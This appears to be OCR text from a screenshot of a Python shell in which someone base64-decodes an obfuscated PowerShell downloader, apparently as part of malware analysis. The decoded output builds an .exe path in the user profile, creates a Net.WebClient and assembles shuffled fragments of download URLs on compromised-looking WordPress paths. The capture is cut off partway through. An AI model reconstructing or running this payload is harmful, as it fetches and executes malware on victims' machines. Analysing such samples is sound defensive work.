 Python 2.7.18 Shell
File Edit Shell Debug Options Window Help
AEcANAAnACkAOwBiAHIAZQBhAGsAOwAkAFkAMQBBAGMAVQBBAEQAPQAoACIAewAxAH0AewAwAH0AIgAg
AC0AZgAgACcAQQBVAEIAJwAsACcARABRAGMAQQBBACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUgBr
AFEAawBBAEEAPQAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBBAEQAQQBBACcALAAnAGoAQQAnACkA"
>>> data1 = base64.b64decode(data)
>>> data1
'$\x00c\x00o\x00A\x00C\x00D\x00Z\x00A\x00 \x00=\x00 \x00\'\x002\x002\x003\x00\'\
x00;\x00$\x00Y\x00x\x00D\x00D\x00A\x00C\x00A\x00A\x00=\x00(\x00"\x00{\x001\x00}\
x00{\x000\x00}\x00"\x00 \x00-\x00f\x00 \x00\'\x001\x00A\x00B\x00c\x00\'\x00,\x00
\'\x00R\x00Q\x00\'\x00)\x00;\x00$\x00t\x00U\x004\x00G\x00Q\x00A\x00Q\x00=\x00$\x
00e\x00n\x00v\x00:\x00u\x00s\x00e\x00r\x00p\x00r\x00o\x00f\x00i\x00l\x00e\x00+\x
00\'\x00\\\x00\'\x00+\x00$\x00c\x00o\x00A\x00C\x00D\x00Z\x00A\x00+\x00(\x00"\x00
{\x001\x00}\x00{\x000\x00}\x00"\x00 \x00-\x00f\x00\'\x00e\x00\'\x00,\x00\'\x00.\
x00e\x00x\x00\'\x00)\x00;\x00$\x00j\x00A\x00U\x00_\x00C\x001\x00=\x00(\x00"\x00{
\x001\x00}\x00{\x002\x00}\x00{\x000\x00}\x00"\x00-\x00f\x00\'\x00A\x00A\x00w\x00
B\x00_\x00\'\x00,\x00\'\x00L\x00\'\x00,\x00\'\x00B\x00Z\x00\'\x00)\x00;\x00$\x00
s\x00Z\x00A\x00Q\x00A\x00U\x001\x00A\x00=\x00n\x00`\x00e\x00W\x00-\x00O\x00B\x00
J\x00e\x00`\x00c\x00t\x00 \x00(\x00\'\x00N\x00e\x00t\x00.\x00W\x00\'\x00+\x00\'\
x00e\x00b\x00C\x00\'\x00+\x00\'\x00l\x00i\x00e\x00n\x00\'\x00+\x00\'\x00t\x00\'\
x00)\x00;\x00$\x00w\x00D\x00A\x00U\x00x\x00X\x00U\x00=\x00(\x00"\x00{\x008\x00}\
x00{\x002\x002\x00}\x00{\x001\x000\x00}\x00{\x001\x002\x00}\x00{\x004\x002\x00}\
x00{\x004\x00}\x00{\x003\x000\x00}\x00{\x006\x00}\x00{\x007\x00}\x00{\x004\x001\
x00}\x00{\x001\x006\x00}\x00{\x004\x000\x00}\x00{\x003\x006\x00}\x00{\x003\x002\
x00}\x00{\x001\x007\x00}\x00{\x009\x00}\x00{\x002\x005\x00}\x00{\x001\x001\x00}\
x00{\x001\x008\x00}\x00{\x003\x00}\x00{\x002\x008\x00}\x00{\x003\x009\x00}\x00{\
x003\x004\x00}\x00{\x001\x005\x00}\x00{\x003\x001\x00}\x00{\x002\x00}\x00{\x002\
x009\x00}\x00{\x002\x000\x00}\x00{\x001\x003\x00}\x00{\x001\x009\x00}\x00{\x003\
x008\x00}\x00{\x002\x003\x00}\x00{\x003\x003\x00}\x00{\x001\x004\x00}\x00{\x001\
x00}\x00{\x004\x003\x00}\x00{\x003\x007\x00}\x00{\x002\x004\x00}\x00{\x000\x00}\
x00{\x004\x004\x00}\x00{\x002\x007\x00}\x00{\x003\x005\x00}\x00{\x005\x00}\x00{\
x002\x006\x00}\x00{\x002\x001\x00}\x00"\x00 \x00-\x00f\x00\'\x00B\x00/\x00\'\x00
,\x00\'\x00i\x00f\x00\'\x00,\x00\'\x00t\x00e\x00n\x00t\x00\'\x00,\x00\'\x00/\x00
w\x00p\x00-\x00a\x00d\x00m\x00i\x00n\x00/\x00L\x007\x00P\x00/\x00@\x00h\x00t\x00
t\x00p\x00\'\x00,\x00\'\x00l\x00a\x00n\x00t\x00.\x00c\x00\'\x00,\x00\'\x00/\x00w
\x00\'\x00,\x00\'\x00p\x00-\x00\'\x00,\x00\'\x00c\x00o\x00\'\x00,\x00\'\x00h\x00
t\x00\'\x00,\x00\'\x00h\x00i\x00n\x00\'\x00,\x00\'\x00p\x00\'\x00,\x00\'\x00-\x0
0b\x00\'\x00,\x00\'\x00:\x00/\x00/\x00a\x00\'\x00,\x00\'\x00/\x00@\x00h\x00t\x00
t\x00p\x00:\x00/\x00/\x00h\x00a\x00n\x00\'\x00,\x00\'\x00e\x00.\x00l\x00\'\x00,\
x00\'\x00p\x00-\x00\'\x00,\x00\'\x00t\x00\'\x00,\x00\'\x00c\x00p\x00i\x00.\x00t\
x00\'\x00,\x00\'\x00a\x00s\x00e\x00.\x00c\x00o\x00m\x00\'\x00,\x00\'\x00g\x00\'\
x00,\x00\'\x00T\x00G\x00l\x00o\x00q\x00\'\x00,\x00\'\x00c\x00B\x00/\x00\'\x00,\x
Ln: 8 Col: 4